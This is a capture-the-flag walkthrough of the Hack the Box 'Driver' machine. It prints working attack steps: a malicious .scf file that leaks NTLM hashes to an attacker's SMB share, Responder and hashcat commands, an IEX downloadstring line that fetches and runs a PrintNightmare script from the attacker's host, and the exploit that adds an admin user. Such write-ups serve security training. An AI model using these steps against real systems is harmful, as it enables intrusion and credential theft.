categories: [Hack the Box] tags: [Driver] —
Target machine: 10.129.195.84
Attack machine: 10.10.14.11
 Driver form Hack the Box
Driver form Hack the Box
Index
Before I start with hacking I always edit the /etc/hosts file, mostly out of ease:
1
<TARGET-IP> driver.htb
Now lets start with an Nmap scan to see what juicy TCP ports are open.
NMAP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
┌──(kali㉿kali)-[~/Documents/HacktheBox/Driver]
└─$ sudo nmap -p80,135,445,5985 -sV -sC -T4 -Pn -oA 10.129.195.84 10.129.195.84
[sudo] password for kali:
Starting Nmap 7.92 ( https://nmap.org ) at 2021-11-19 08:51 EST
Nmap scan report for driver.htb (10.129.195.84)
Host is up (0.023s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
| http-methods:
|_ Potentially risky methods: TRACE
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=MFP Firmware Update Center. Please enter password for admin
|_http-server-header: Microsoft-IIS/10.0
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: Host: DRIVER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2021-11-19T20:51:26
|_ start_date: 2021-11-19T20:28:32
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_clock-skew: mean: 6h59m59s, deviation: 0s, median: 6h59m59s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 47.61 seconds
If we look at the nmap scan we see that we have a Windows server with a website on port 80, Microsoft Windows RPC on port 135 and an SMB port on 445.
Port 80 is always a good start to begin with, so let’s browse to http://driver.htb.
The site uses basic authetication and I was able to authenticate with the famous duo admin:admin.
 MFP Firmware Update Center
MFP Firmware Update Center
First glance at the website shows us that this is printer management software that you can use to update the firmware.
 File Upload
File Upload
I was able to upload my own files but none of my reverse shell attempts worked. Eventually with some google searching I stumbled on the SMB-share file attack. You can find the article here.
So lets try it out.
SMB-share file attack
As described in the article: let’s open a text editor and create the following .scf file:
1
2
3
4
5
[Shell]
Command=2
IconFile=\\<ATTACK-MACHINE-IP>\share\test.ico
[Taskbar]
Command=ToggleDesktop
Before we upload the file make sure you have Responder listening.
1
sudo responder -wrf --lm -v -I tun0
Now let’s upload the malicious .scf file we created. After the upload we will see that Responder captured an NTLM2 hash. If you are not sure with what hash you’re dealing with you can run tools like Hash-Identifier or use the Hashcat-wiki or let John the Ripper make a guess for you.
1
2
3
4
[SMB] NTLMv2 Client : 10.129.186.144
[SMB] NTLMv2 Username : DRIVER\tony
[SMB] NTLMv2 Hash : tony::DRIVER:519b5e6d8014443e:84EECB86F592AD33C14BCFD75FADF8B0:010100000000000014418EE67DEBD701176F0EFA5976B78000000000020000000000000000000000
All you have to do now is crack the hash with your favourite tool, I used Hashcat.
1
hashcat -m 5600 hash /usr/share/wordlists/rockyou.txt
Hashcat successfully cracked the hash and we now have the password: liltony
1
TONY::DRIVER:368ad063be1dd4f9:d2065c3cf444030f336f110dece37a04:01010000000000001fb200e77debd7014f2010d0d5eab9f300000000020000000000000000000000:liltony
Let’s try to login with Evil-Winrm:
1
2
3
4
5
6
7
8
9
10
11
┌──(kali㉿kali)-[~]
└─$ evil-winrm -i 10.129.186.144 -u 'tony' -p 'liltony'
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents> whoami
driver\tony
*Evil-WinRM* PS C:\Users\tony\Documents>
Success! We’ve got the first user-flag:
1
2
3
*Evil-WinRM* PS C:\Users\tony\Desktop> type user.txt
4633df9a68[....]
Privileged Escalation
After some enumeration I found that the spoolsv service is running which is the print spooler service.

This machine could be vulnerable for the print nightmare exploit if the Print Spooler service improperly performs privileged file operations. If this is the case, the machine is vulnerable for remote code execution.
So let’s exploit this bad boy.
Print Nightmare
Source: https://0xdf.gitlab.io/2021/07/08/playing-with-printnightmare.html
Start a webserver with the CVE-2021-1675.ps1 script
1
python3 -m http.server
On the target machine, run the following to get the CVE-2021-1675.ps1 script.
1
IEX(New-Object Net.Webclient).downloadstring('http://<ATTACK-MACHINE-IP>:8000/CVE-2021-1675.ps1')
You can also upload the file via the upload function of Evil-WinRM.
ANYHOW… now all we have to do is run the script on the target machine:
1
2
3
4
5
6
7
*Evil-WinRM* PS C:\Users\tony\Documents> Invoke-Nightmare -NewUser "Testy" -NewPassword "Test123"
[+] created payload at C:\Users\tony\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f66d9eed7e835e97\Amd64\mxdwdrv.dll"
[+] added user Testy as local administrator
[+] deleting payload from C:\Users\tony\AppData\Local\Temp\nightmare.dll
This should add a new user as local administrator.
Let’s see if the Testy user is added and got the right privileges:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
*Evil-WinRM* PS C:\Users\tony\Documents> net user Testy
User name Testy
Full Name Testy
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 12/7/2021 10:51:38 AM
Password expires Never
Password changeable 12/7/2021 10:51:38 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships *Administrators
Global Group memberships *None
The command completed successfully.
Login with the new created account via Evil-Winrm
1
2
3
4
5
6
7
8
9
10
┌──(kali㉿kali)-[~]
└─$ evil-winrm -i 10.129.186.159 -u 'Testy' -p 'Test123'
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Testy\Documents> whoami
driver\testy
And we are there guys, get that beverage open and pop that bag of chips, you’ve earned it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
*Evil-WinRM* PS C:\Users\Testy\Documents> cd C:\Users\Administrator
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
d*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 12/7/2021 10:19 AM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
997724e489b4[...]
*Evil-WinRM* PS C:\Users\Administrator\Desktop>
Hope you had just as much fun as I had, see you on the next hacking adventure.
